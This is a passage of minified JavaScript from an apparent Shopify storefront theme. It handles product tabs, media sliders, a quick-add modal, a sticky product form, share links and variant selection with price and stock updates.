s=this.container.querySelector(`${yl}.${Ll}`),i=this.container.querySelector(`${El}.${Ll}`);null==s||s.classList.remove(Ll),null==i||i.classList.remove(Ll),t.classList.add(Ll),e.classList.add(Ll),t.classList.contains(kl)&&e.classList.add(kl),this.accessibility.a11y.removeTrapFocus(),this.container.dispatchEvent(new CustomEvent("theme:tab:change",{bubbles:!0})),t.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"tab"}})),this.animateItems(e)}animateItems(t,e=!0){const s=t.querySelectorAll(vl);s.length&&s.forEach((t=>{t.classList.remove(Al),e&&(t.classList.add(Tl),requestAnimationFrame((()=>{t.classList.remove(Tl),t.classList.add(Al)})))}))}initNativeScrollbar(){this.scrollbarHolder.length&&this.scrollbarHolder.forEach((t=>{new Ia(t)}))}checkRecentTab(){const t=this.container.querySelector(wl);if(t){t.classList.remove(kl);const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}[${gl}="${e}"]`);s&&(s.classList.remove(kl),this.animateItems(s,!1)),this.initNativeScrollbar()}}hideRelatedTab(){const t=this.container.querySelector(ul);if(!t)return;const e=t.closest(`${El}.${Ll}`);if(!e)return;const s=parseInt(e.getAttribute(gl)),i=this.container.querySelectorAll(yl);if(i.length>s){const t=i[s].nextSibling;t&&(i[s].classList.add(kl),t.dispatchEvent(new Event("click")),this.initNativeScrollbar())}}onBlockSelect(t){const e=this.container.querySelector(`${bl}[${fl}="${t.detail.blockId}"]`);e&&(e.dispatchEvent(new Event("click")),e.parentNode.scrollTo({top:0,left:e.offsetLeft-e.clientWidth,behavior:"smooth"}))}constructor(t){this.container=t,this.body=document.querySelector(dl),this.accessibility=window.accessibility,this.container&&(this.scrollbarHolder=this.container.querySelectorAll(Sl),this.init(),this.initNativeScrollbar())}}(t))}))},onBlockSelect(t){ql[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))}},Pl="data-media-id",Hl="data-tall-layout",Ml="data-thumb-index",Il="[data-deferred-media-button]",Bl="model-viewer, video, iframe, button, [href], input, [tabindex]",Dl=".is-active",Fl="data-type",$l="data-slideshow-disabled-mobile",Ol="[data-product-slideshow]",_l="[data-thumb-item]",Rl="[data-thumb-link]",Nl="[data-thumbs-slider]",zl="[data-zoom-wrapper]",Wl="is-active",Ul="is-focused",Vl="is-dragging",jl="is-selected",Xl="flickity-enabled",Jl="media--hidden",Ql="aria-current",Yl="data-options";let Gl={},Kl=class{init(){this.slideshow&&(this.tallLayout?this.mobileSliderDisabled||(this.initSliderMobile(),document.addEventListener("theme:resize:width",this.initSliderMobileEvent)):this.mobileSliderDisabled?(this.initSliderDesktop(),document.addEventListener("theme:resize:width",this.initSliderDesktopEvent)):this.createSlider())}initSliderMobile(){S()?this.createSlider():this.destroySlider()}initSliderDesktop(){S()?this.destroySlider():this.createSlider()}destroySlider(){this.slideshow.classList.contains(Xl)&&this.flkty.destroy()}createSlider(){if(!this.slideshow||this.mobileSliderDisabled&&S())return;const t={autoPlay:!1,pageDots:!1,wrapAround:!0,...this.customOptions},e=this,s=this.slideshow.querySelectorAll(`[${Fl}]`)[0];let i={...t,on:{ready:function(){const t=this.element;t.addEventListener("keyup",(e=>{if("Enter"===e.code){const e=t.querySelector(`.${jl} ${zl}`);e&&(e.dispatchEvent(new Event("click",{bubbles:!1})),window.accessibility.lastElement=t)}})),e.sliderThumbs(this),e.accessibilityActions(this)}}};if(this.flkty=new n(this.slideshow,i),this.flkty.resize(),s){const t=s.getAttribute(Fl);"model"!==t&&"video"!==t&&"external_video"!==t||(this.flkty.options.draggable=!1,this.flkty.updateDraggable())}this.flkty.on("change",(function(t){let s=t;if(e.thumbSlider){const i=e.thumbSlider.querySelector(Dl),o=e.thumbSlider.querySelector(`${_l} [${Ml}="${t}"]`);if(i){const t=i.querySelector(`[${Ml}]`);s=Array.from(i.parentElement.children).indexOf(i),i.classList.remove(Wl),t&&t.setAttribute(Ql,!1)}o&&(o.parentElement.classList.add(Wl),o.setAttribute(Ql,!0)),e.scrollToThumb()}const i=this.cells[s].element,o=this.selectedElement;i.dispatchEvent(new CustomEvent("theme:media:hidden")),o.classList.remove(Jl)})),this.flkty.on("settle",(function(){const t=this.selectedElement,s=Array.prototype.filter.call(t.parentNode.children,(function(e){return e!==t})),i=t.getAttribute(Fl),o=document.body.classList.contains(Ul);"model"===i||"video"===i||"external_video"===i?(e.flkty.options.draggable=!1,e.flkty.updateDraggable()):(e.flkty.options.draggable=!0,e.flkty.updateDraggable()),o&&t.dispatchEvent(new Event("focus")),s.length&&s.forEach((t=>{t.classList.add(Jl)})),t.dispatchEvent(new CustomEvent("theme:media:visible"));const n=t.querySelector("deferred-media");n&&!0!==n.getAttribute("loaded")&&t.querySelector(Il).dispatchEvent(new Event("click",{bubbles:!1})),e.accessibilityActions(this)})),this.flkty.on("dragStart",((t,e)=>{t.target.classList.add(Vl)})),this.flkty.on("dragEnd",((t,e)=>{const s=this.flkty.element.querySelector(`.${Vl}`);s&&s.classList.remove(Vl)}))}accessibilityActions(t){const e=t.slides;e.length&&e.forEach((t=>{const e=t.cells[0].element,s=e.querySelectorAll(Bl);e.classList.contains(jl)?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1"),s.length&&s.forEach((t=>{e.classList.contains(jl)?t.removeAttribute("tabindex"):t.setAttribute("tabindex","-1")}))}))}scrollToThumb(){const t=this.thumbSlider;if(t){const e=t.querySelector(Dl);if(!e)return;const s=t.scrollTop,i=t.scrollLeft,o=t.offsetWidth,n=t.offsetHeight,r=s+n,a=i+o,l=e.offsetTop,c=e.offsetLeft,h=e.offsetWidth,d=e.offsetHeight,u=s>l,p=i>c,m=c+h>a,g=l+d>r||u,v=m||p,f=S();if(g||v){let e=l-n+d,s=c-o+h;u&&(e=l),m&&f&&(s+=parseInt(window.getComputedStyle(t).paddingRight)),p&&(s=c,f&&(s-=parseInt(window.getComputedStyle(t).paddingLeft))),t.scrollTo({top:e,left:s,behavior:"smooth"})}}}sliderThumbs(t){this.thumbLinks.length&&this.thumbLinks.forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault();const s=e.hasAttribute(Ml)?parseInt(e.getAttribute(Ml)):0;this.flkty.select(s)})),e.addEventListener("keyup",(s=>{if("Enter"===s.code){const s=e.getAttribute(Pl),i=t.element.querySelector(`[${Pl}="${s}"]`).querySelectorAll('model-viewer, video, iframe, button, [href], input, [tabindex]:not([tabindex="-1"])')[0];i&&(i.dispatchEvent(new Event("focus")),i.dispatchEvent(new Event("select")))}}))}))}onUnload(){this.tallLayout?this.mobileSliderDisabled||document.removeEventListener("theme:resize:width",this.initSliderMobileEvent):this.mobileSliderDisabled&&document.removeEventListener("theme:resize:width",this.initSliderDesktopEvent)}constructor(t,e=null){this.container=e||t.container,this.tallLayout="true"===this.container.getAttribute(Hl),this.slideshow=this.container.querySelector(Ol),this.thumbSlider=this.container.querySelector(Nl),this.thumbLinks=this.container.querySelectorAll(Rl),this.mobileSliderDisabled="true"===this.container.getAttribute($l),this.initSliderMobileEvent=()=>this.initSliderMobile(),this.initSliderDesktopEvent=()=>this.initSliderDesktop(),this.slideshow&&this.slideshow.hasAttribute(Yl)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Yl)))),this.flkty=null,this.init()}};const Zl={onLoad(){Gl[this.id]=new Kl(this)},onUnload(t){Gl[this.id].onUnload(t)}},tc={added:"is-added",animated:"is-animated",disabled:"is-disabled",error:"has-error",loading:"is-loading",open:"is-open",overlayText:"product-item--overlay-text",visible:"is-visible",siblingLinkCurrent:"sibling__link--current",focused:"is-focused"},ec=3e3,sc="[data-animation]",ic="[data-api-content]",oc="[data-quick-add-btn]",nc="[data-add-to-cart]",rc="[data-cart-drawer]",ac='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',lc="[data-message-error]",cc="[data-quick-add-modal-handle]",hc="[data-product-upsell-ajax]",dc="[data-quick-add-modal-close]",uc="data-product-grid-item",pc="[data-product-information]",mc="[data-quick-add-holder]",gc="[data-quick-add-modal]",vc="[data-quick-add-modal-template]",fc="closing",yc="data-product-id",bc="data-quick-add-modal-handle",wc="data-sibling-swapper",Ec="data-quick-add-holder";let Sc=class extends HTMLElement{connectedCallback(){this.modalButton&&this.modalButton.addEventListener("click",this.modalButtonClickEvent),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC}}))})),this.quickAddHolder&&(this.quickAddHolder.addEventListener("animationend",this.quickAddLoadingToggle),this.errorHandler())}modalButtonClickEvent(t){t.preventDefault();const e=this.modalButton.hasAttribute(wc),s=this.modalButton.classList.contains(tc.siblingLinkCurrent);s||(this.modalButton.classList.add(tc.loading),this.modalButton.disabled=!0,e&&!s&&(this.currentModal=t.target.closest(gc),this.currentModal.classList.add(tc.loading)),this.renderModal())}modalCreate(t){const e=document.querySelector(`${gc}[${yc}="${this.productId}"]`);if(e)this.modal=e,this.modalOpen();else{const e=this.quickAddHolder.querySelector(vc);if(!e)return;const s=document.createElement("div");s.innerHTML=e.innerHTML,document.body.appendChild(s.querySelector(gc)),e.remove(),this.modal=document.querySelector(`${gc}[${yc}="${this.productId}"]`),this.modal.querySelector(hc).innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(ic).innerHTML,this.modalCreatedCallback()}}modalOpen(){"function"==typeof this.modal.show&&this.modal.show(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),this.currentModal&&this.currentModal.dispatchEvent(new CustomEvent("theme:modal:close",{bubbles:!1}));(this.modal.querySelector("[autofocus]")||this.modal.querySelector(ac)).focus(),this.quickAddHolder.classList.add(tc.disabled),this.modalButton&&(this.modalButton.classList.remove(tc.loading),this.modalButton.disabled=!1),requestAnimationFrame((()=>{this.modal.querySelectorAll(sc).forEach((t=>{t.classList.add(tc.animated)}))})),document.dispatchEvent(new CustomEvent("theme:quick-add:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),document.addEventListener("theme:product:added",this.modalCloseOnProductAdded,{once:!0})}modalClose(){if(this.isAnimating)return;if(!this.modal.hasAttribute(fc))return this.modal.setAttribute(fc,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(fc),this.modal.setAttribute("inert",""),this.modal.classList.remove(tc.loading),this.modalButton&&(this.modalButton.disabled=!1),this.quickAddHolder&&this.quickAddHolder.classList.contains(tc.disabled)&&this.quickAddHolder.classList.remove(tc.disabled),this.resetAnimatedItems();const t=this.cartDrawer&&this.cartDrawer.classList.contains(tc.open),e=document.querySelector("dialog[open]");t||e||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})),document.removeEventListener("theme:product:added",this.modalCloseOnProductAdded)}modalEvents(){var t;null===(t=this.modal.querySelector(dc))||void 0===t||t.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(fc)&&(this.modalClose(),document.body.classList.contains(tc.focused)&&this.buttonQuickAdd&&(this.buttonQuickAdd.addEventListener("transitionend",(()=>{this.buttonQuickAdd.focus(),this.buttonQuickAdd.classList.remove(tc.visible)}),{once:!0}),this.buttonQuickAdd.classList.add(tc.visible))))}))}modalCloseOnProductAdded(){this.resetQuickAddButtons(),this.modal&&this.modal.hasAttribute("open")&&this.modalClose()}quickAddLoadingToggle(t){t.target==this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.disabled)}errorHandler(){this.quickAddHolder.addEventListener("theme:cart:error",(t=>{const e=t.detail.holder,s=e.closest(`[${uc}]`);if(!s)return;const i=e.querySelector(lc),o=s.classList.contains(tc.overlayText),n=s.querySelector(pc),r=e.querySelector(nc);r&&(r.classList.remove(tc.added,tc.loading),e.classList.add(tc.error)),i&&(i.innerText=t.detail.description),o&&n.classList.add(tc.hidden),setTimeout((()=>{this.resetQuickAddButtons(),o&&n.classList.remove(tc.hidden)}),ec)}))}resetQuickAddButtons(){this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.visible,tc.error),this.buttonQuickAdd&&(this.buttonQuickAdd.classList.remove(tc.added),this.buttonQuickAdd.disabled=!1)}renderModal(){this.modal?this.modalOpen():window.fetch(`${window.theme.routes.root}products/${this.handle}?section_id=api-product-upsell`).then(this.upsellErrorsHandler).then((t=>t.text())).then((t=>{this.modalCreate(t)}))}modalCreatedCallback(){this.modalEvents(),this.modalOpen(),new Kl(null,this.modal),D(this.modal)}upsellErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}resetAnimatedItems(){var t;null===(t=this.modal)||void 0===t||t.querySelectorAll(sc).forEach((t=>{t.classList.remove(tc.animated)}))}constructor(){var t;(super(),this.container=this,this.quickAddHolder=this.container.querySelector(mc),this.quickAddHolder)&&(this.modal=null,this.currentModal=null,this.productId=this.quickAddHolder.getAttribute(Ec),this.modalButton=this.quickAddHolder.querySelector(cc),this.handle=null===(t=this.modalButton)||void 0===t?void 0:t.getAttribute(bc),this.cartDrawer=document.querySelector(rc),this.buttonQuickAdd=this.quickAddHolder.querySelector(oc),this.buttonATC=this.quickAddHolder.querySelector(nc),this.button=this.modalButton||this.buttonATC,this.modalClose=this.modalClose.bind(this),this.modalCloseOnProductAdded=this.modalCloseOnProductAdded.bind(this),this.isAnimating=!1,this.modalButtonClickEvent=this.modalButtonClickEvent.bind(this),this.quickAddLoadingToggle=this.quickAddLoadingToggle.bind(this))}};Si("product-grid",[ao,xl]),customElements.get("quick-add-product")||customElements.define("quick-add-product",Sc),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("grid-swatch")||customElements.define("grid-swatch",Za),customElements.get("product-siblings")||customElements.define("product-siblings",hl);const Lc=(t,e)=>{const{el:s,elStyle:i,elHeight:o,rowsLimit:n,rowsWrapped:r,options:a}=t;let l=t.buffer,c=l;if(r===n+1)return{...t};const h=l;let d=r,u=o;return s.innerHTML=c=l.length?`${l}${a.delimiter}${e}${a.replaceStr}`:`${e}${a.replaceStr}`,parseFloat(i.height)>parseFloat(o)&&(d++,u=i.height,d===n+1)?(s.innerHTML=c="."===h[h.length-1]&&"..."===a.replaceStr?`${h}..`:`${h}${a.replaceStr}`,{...t,elHeight:u,rowsWrapped:d}):(s.innerHTML=c=h.length?`${h}${a.delimiter}${e}`:`${e}`,{...t,buffer:c,elHeight:u,rowsWrapped:d})},kc="complementary-products",Ac="quick-add-product",Tc="is-loaded",Cc="data-url";let qc=class extends HTMLElement{connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),this.hasAttribute(Cc)&&""!==this.getAttribute(Cc)&&fetch(this.getAttribute(Cc)).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(kc);s&&s.innerHTML.trim().length&&(this.innerHTML=s.innerHTML),e.querySelector(`${kc} ${Ac}`)&&this.classList.add(Tc)})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}constructor(){super()}};const xc='input:not([type="checkbox"]):not([type="hidden"]), textarea',Pc='input[type="email"]',Hc='input[type="checkbox"]',Mc="[data-form-wrapper]";let Ic=class extends HTMLElement{connectedCallback(){this.fieldCheckbox&&(this.fieldCheckbox.addEventListener("change",this.onChangeEvent),this.form&&this.form.addEventListener("theme:product:add",(()=>{this.fieldCheckbox.checked=!1,this.fieldCheckbox.dispatchEvent(new Event("change"))})))}clearInputValues(){this.fields.length&&this.fields.forEach((t=>{t.value=""}))}onChange(t){this.fieldEmail.required=Boolean(t.target.checked),t.target.checked||this.clearInputValues()}disconnectedCallback(){this.fieldCheckbox.removeEventListener("change",this.onChangeEvent)}constructor(){super(),this.fieldCheckbox=this.querySelector(Hc),this.fieldEmail=this.querySelector(Pc),this.fields=this.querySelectorAll(xc),this.form=this.closest(Mc),this.onChangeEvent=t=>this.onChange(t)}};const Bc="[data-product-slideshow]",Dc="data-sticky-enabled",Fc=".product__page",$c="[data-form-wrapper]",Oc="[data-header-sticky]",_c="[data-header-height]",Rc="is-sticky";window.theme.variables={productPageSticky:!1};const Nc={};const zc={onLoad(){Nc[this.id]=new class{init(){this.stickyEnabled&&(this.stickyScrollCheck(),document.addEventListener("theme:resize",this.resizeEvent)),this.initSticky()}initSticky(){theme.variables.productPageSticky&&(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())),this.formWrapper.addEventListener("theme:form:sticky",(t=>{this.removeAnimationFrame(),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))})),document.addEventListener("theme:scroll",this.scrollEvent))}scrollEvents(t){this.scrollTop=t.detail.position,this.scrollDirectionDown=t.detail.down,this.requestAnimationSticky||(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())))}resizeEvents(t){this.stickyScrollCheck(),document.removeEventListener("theme:scroll",this.scrollEvent),this.initSticky()}stickyScrollCheck(){const t=this.container.querySelector(`${Fc} ${$c}`);if(t)if(E()){const e=this.container.querySelector($c),s=this.container.querySelector(Bc);if(!e||!s)return;e.offsetHeight<s.offsetHeight?(theme.variables.productPageSticky=!0,t.classList.add(Rc)):(theme.variables.productPageSticky=!1,t.classList.remove(Rc))}else theme.variables.productPageSticky=!1,t.classList.remove(Rc)}calculateStickyPosition(t=null){if(document.documentElement.hasAttribute("data-scroll-locked"))return void this.removeAnimationFrame();const e=Boolean(t&&t.detail),s=Boolean(e&&t.detail.element&&"accordion"===t.detail.element),i=this.formWrapper.offsetHeight,o=window.innerHeight-i-this.defaultTopBottomSpacings,n=Math.abs(this.scrollTop-this.scrollLastPosition);this.scrollDirectionDown?this.stickyScrollTop-=n:this.stickyScrollTop+=n,this.stickyFormLoad&&(document.querySelector(Oc)&&document.querySelector(_c)?this.stickyDefaultTop=parseInt(document.querySelector(_c).getBoundingClientRect().height):this.stickyDefaultTop=this.defaultTopBottomSpacings,this.stickyScrollTop=this.stickyDefaultTop),this.stickyScrollTop=Math.min(Math.max(this.stickyScrollTop,o),this.stickyDefaultTop);const r=this.stickyScrollTop-this.currentPoint;this.currentPoint=this.stickyFormLoad?this.stickyScrollTop:this.currentPoint+.5*r,this.formWrapper.style.setProperty("--sticky-top",`${this.currentPoint}px`),this.scrollLastPosition=this.scrollTop,this.stickyFormLoad=!1,s&&this.onChangeCounter<=10||s&&this.stickyFormLastHeight!==i||this.stickyScrollTop!==this.currentPoint&&this.requestAnimationSticky?(s&&(this.onChangeCounter+=1),s&&this.stickyFormLastHeight!==i&&(this.onChangeCounter=11),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))):this.requestAnimationSticky&&this.removeAnimationFrame(),this.stickyFormLastHeight=i}removeAnimationFrame(){this.requestAnimationSticky&&(cancelAnimationFrame(this.requestAnimationSticky),this.requestAnimationSticky=null,this.onChangeCounter=0)}onUnload(){this.stickyEnabled&&document.removeEventListener("theme:resize",this.resizeEvent),theme.variables.productPageSticky&&document.removeEventListener("theme:scroll",this.scrollEvent)}constructor(t){this.section=t,this.container=t.container,this.stickyEnabled="true"===this.container.getAttribute(Dc),this.formWrapper=this.container.querySelector($c),this.stickyScrollTop=0,this.scrollLastPosition=0,this.stickyDefaultTop=0,this.currentPoint=0,this.defaultTopBottomSpacings=30,this.scrollTop=window.scrollY,this.scrollDirectionDown=!0,this.requestAnimationSticky=null,this.stickyFormLoad=!0,this.stickyFormLastHeight=null,this.onChangeCounter=0,this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),setTimeout((()=>{this.init()}),50)}}(this)},onUnload(){Nc[this.id].onUnload()}},Wc="data-section-type",Uc="[data-share-button]",Vc="[data-share-message]",jc="is-visible";let Xc=class extends HTMLElement{init(){navigator.share?this.shareButton.addEventListener("click",(()=>{navigator.share({url:this.urlToShare,title:document.title})})):this.shareButton.addEventListener("click",this.copyToClipboard.bind(this))}updateShareLink(){"product"==this.container.getAttribute(Wc)&&this.container.addEventListener("theme:variant:change",(t=>{t.detail.variant&&(this.urlToShare=`${this.urlToShare.split("?")[0]}?variant=${t.detail.variant.id}`)}))}copyToClipboard(){navigator.clipboard.writeText(this.urlToShare).then((()=>{this.shareMessage.classList.add(jc);const t=()=>{this.shareMessage.classList.remove(jc),this.shareMessage.removeEventListener("animationend",t)};this.shareMessage.addEventListener("animationend",t)}))}constructor(){super(),this.container=this.closest(`[${Wc}]`),this.shareButton=this.querySelector(Uc),this.shareMessage=this.querySelector(Vc),this.urlToShare=this.shareButton.dataset.shareUrl?this.shareButton.dataset.shareUrl:document.location.href,this.init(),this.updateShareLink()}};const Jc="data-option-position",Qc='[name^="options"], [data-popout-option]',Yc='[name^="options"]:checked, [name^="options"][type="hidden"]',Gc="data-value",Kc="[data-popout]",Zc="sold-out",th="unavailable",eh="sale";const sh="[data-product]",ih="[data-product-form]",oh="[data-add-to-cart]",nh="[data-add-to-cart-text]",rh="[data-compare-price]",ah="[data-compare-text]",lh="[data-form-wrapper]",ch="[data-product-select]",hh="[data-price-wrapper]",dh="[data-product-slideshow]",uh="[data-product-json]",ph="[data-product-price]",mh="[data-product-unit-price]",gh="[data-product-base]",vh="[data-product-unit]",fh="[data-product-preorder]",yh="flickity-enabled",bh=".product__slide",wh="[data-subscription-watch-price]",Eh="[data-subscription-selectors]",Sh="[data-toggles-group]",Lh="data-group-toggle",kh="[data-plan-description]",Ah="[data-section-type]",Th="[data-quick-add-modal]",Ch="[data-price-off]",qh="[data-price-off-type]",xh="[data-price-off-amount]",Ph="[data-remaining-count]",Hh="[data-remaining-max]",Mh="[data-remaining-wrapper]",Ih="[data-product-remaining-json]",Bh="[data-option-value]",Dh="[data-option-position]",Fh="[data-product-form-installment]",$h='input[name="id"]',Oh="hidden",_h="variant--soldout",Rh="variant--unavailable",Nh="product__price--sale",zh="count-is-low",Wh="count-is-in",Uh="count-is-out",Vh="count-is-unavailable",jh="data-tall-layout",Xh="data-remaining-max",Jh="data-enable-history-state",Qh="data-option-position",Yh="data-image-id",Gh="data-quick-add-btn";let Kh=class extends HTMLElement{connectedCallback(){if(this.cartAddEvents(),this.container=this.closest(Ah)||this.closest(Th),!this.container)return;if(this.sectionId=this.container.dataset.sectionId,this.tallLayout="true"===this.container.getAttribute(jh),this.product=this.container.querySelector(sh),this.productForm=this.container.querySelector(ih),this.installmentForm=this.container.querySelector(Fh),this.sellout=null,this.priceOffWrap=this.container.querySelector(Ch),this.priceOffAmount=this.container.querySelector(xh),this.priceOffType=this.container.querySelector(qh),this.planDescription=this.container.querySelector(kh),this.remainingWrapper=this.container.querySelector(Mh),this.remainingWrapper){const t=this.container.querySelector(Hh);t&&(this.remainingMaxInt=parseInt(t.getAttribute(Xh),10),this.remainingCount=this.container.querySelector(Ph),this.remainingJSONWrapper=this.container.querySelector(Ih),this.remainingJSON=null,this.remainingJSONWrapper&&""!==this.remainingJSONWrapper.innerHTML?this.remainingJSON=JSON.parse(this.remainingJSONWrapper.innerHTML):console.warn("Missing product quantity JSON"))}this.enableHistoryState="true"===this.container.getAttribute(Jh),this.hasUnitPricing=this.container.querySelector(vh),this.subSelectors=this.container.querySelector(Eh),this.subPrices=this.container.querySelector(wh),this.isPreOrder=this.container.querySelector(fh);let t=null;const e=this.container.querySelector(uh);e&&(t=e.innerHTML),t?(this.productJSON=JSON.parse(t),this.linkForm(),this.sellout=new class{init(){this.update()}update(){this.getCurrentState(),this.optionElements.forEach((t=>{const e=t.closest(`[${Jc}]`);if(!e)return;const s=t.value||t.getAttribute(Gc),i=e.getAttribute(Jc),o=parseInt(i,10)-1,n=t.closest(Kc);let r=[...this.selections];r[o]=s;const a=this.productJSON.variants.find((t=>{let e=!0;for(let s=0;s<r.length;s++)t.options[s]!==r[s]&&(e=!1);return e}));t.classList.remove(Zc,th),t.parentNode.classList.remove(eh),n&&n.classList.remove(Zc,th,eh),void 0===a?(t.classList.add(th),n&&n.classList.add(th)):a&&!1===a.available&&(t.classList.add(Zc),n&&n.classList.add(Zc)),a&&a.compare_at_price>a.price&&theme.settings.variantOnSale&&t.parentNode.classList.add(eh)}))}getCurrentState(){this.selections=[];const t=this.container.querySelectorAll(Yc);t.length&&t.forEach((t=>{const e=t.value;e&&""!==e&&this.selections.push(e)}))}constructor(t,e){this.container=t,this.productJSON=e,this.optionElements=this.container.querySelectorAll(Qc),this.productJSON&&this.optionElements.length&&this.init()}}(this.container,this.productJSON)):console.error("Missing product JSON")}cartAddEvents(){this.buttonATC=this.querySelector(oh),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC},bubbles:!1}))}))}destroy(){this.productForm.destroy()}linkForm(){this.productForm=new class{destroy(){this._listeners.removeAll()}options(){return this._serializeInputValues(this.optionInputs,(function(t){return t.name=/(?:^(options\[))(.*?)(?:\])/.exec(t.name)[2],t}))}variant(){const t=this.options();return t.length?ba(this.product,t):this.product.variants[0]}plan(t){let e={allocation:null,group:null,detail:null};const s=this.element.querySelector(`${Sa}:checked`);if(!s)return null;const i=s.value,o=i&&""!==i?i:null;return o&&t&&(e.allocation=t.selling_plan_allocations.find((function(t){return t.selling_plan_id.toString()===o.toString()}))),e.allocation&&(e.group=this.product.selling_plan_groups.find((function(t){return t.id.toString()===e.allocation.selling_plan_group_id.toString()}))),e.group&&(e.detail=e.group.selling_plans.find((function(t){return t.id.toString()===o.toString()}))),e&&e.allocation&&e.detail&&e.allocation?e:null}properties(){return this._serializeInputValues(this.propertyInputs,(function(t){return t.name=/(?:^(properties\[))(.*?)(?:\])/.exec(t.name)[2],t}))}quantity(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1}getFormState(){const t=this.variant();return{options:this.options(),variant:t,properties:this.properties(),quantity:this.quantity(),plan:this.plan(t)}}_setIdInputValue(t){t&&t.id?this.variantElement.value=t.id.toString():this.variantElement.value="",this.variantElement.dispatchEvent(new Event("change"))}_onSubmit(t,e){e.dataset=this.getFormState(),t.onFormSubmit&&t.onFormSubmit(e)}_onOptionChange(t){this._setIdInputValue(t.dataset.variant)}_onFormEvent(t){return void 0===t?Function.prototype.bind():function(e){e.dataset=this.getFormState(),this._setIdInputValue(e.dataset.variant),t(e)}.bind(this)}_initInputs(t,e){return Array.prototype.slice.call(this.element.querySelectorAll(t)).map(function(t){return this._listeners.add(t,"change",this._onFormEvent(e)),t}.bind(this))}_serializeInputValues(t,e){return t.reduce((function(t,s){return(s.checked||"radio"!==s.type&&"checkbox"!==s.type)&&t.push(e({name:s.name,value:s.value})),t}),[])}_validateProductObject(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(void 0===t.variants[0].options)throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return t}constructor(t,e,s){this.element=t,this.product=this._validateProductObject(e),this.variantElement=this.element.querySelector(Ea),s=s||{},this._listeners=new ya,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,s)),this.optionInputs=this._initInputs(La,s.onOptionChange),this.planInputs=this._initInputs(Sa,s.onPlanChange),this.quantityInputs=this._initInputs(ka,s.onQuantityChange),this.propertyInputs=this._initInputs(Aa,s.onPropertyChange)}}(this.container,this.productJSON,{onOptionChange:this.onOptionChange.bind(this),onPlanChange:this.onPlanChange.bind(this)}),this.pushState(this.productForm.getFormState(),!0),this.subsToggleListeners()}onOptionChange(t){this.pushState(t.dataset),this.updateProductImage(t)}onPlanChange(t){this.subPrices&&this.pushState(t.dataset)}pushState(t,e=!1){var s;this.productState=this.setProductState(t),this.updateAddToCartState(t),this.updateProductPrices(t),this.updateSaleText(t),this.updateSubscriptionText(t),this.updateRemaining(t),this.updateLegend(t),this.fireHookEvent(t),null===(s=this.sellout)||void 0===s||s.update(t),this.enableHistoryState&&!e&&this.updateHistoryState(t)}updateAddToCartState(t){const e=t.variant;let s=theme.strings.addToCart;const i=this.container.querySelectorAll(hh),o=this.container.querySelectorAll(oh),n=this.container.querySelectorAll(nh),r=this.container.querySelectorAll(lh);if(this.installmentForm&&e){const t=this.installmentForm.querySelector($h);t.value=e.id,t.dispatchEvent(new Event("change",{bubbles:!0}))}this.isPreOrder&&(s=theme.strings.preOrder),i.length&&e&&i.forEach((t=>{t.classList.remove(Oh)})),o.length&&o.forEach((t=>{t.hasAttribute(Gh)||(e&&e.available?t.disabled=!1:t.disabled=!0)})),n.length&&n.forEach((t=>{e?e.available?t.innerHTML=s:t.innerHTML=theme.strings.soldOut:t.innerHTML=theme.strings.unavailable})),r.length&&r.forEach((t=>{if(e){e.available?t.classList.remove(_h,Rh):(t.classList.add(_h),t.classList.remove(Rh));const s=t.querySelector(ch);s&&(s.value=e.id);const i=t.querySelector(`${$h}[form]`);i&&(i.value=e.id,i.dispatchEvent(new Event("change")))}else t.classList.add(Rh),t.classList.remove(_h)}))}updateHistoryState(t){const e=t.variant,s=t.plan,i=window.location.href;if(e&&i.includes("/product")){const t=new window.URL(i),o=t.searchParams;o.set("variant",e.id),s&&s.detail&&s.detail.id&&this.productState.hasPlan?o.set("selling_plan",s.detail.id):o.delete("selling_plan"),t.search=o.toString();const n=t.toString();window.history.replaceState({path:n},"",n)}}updateRemaining(t){var 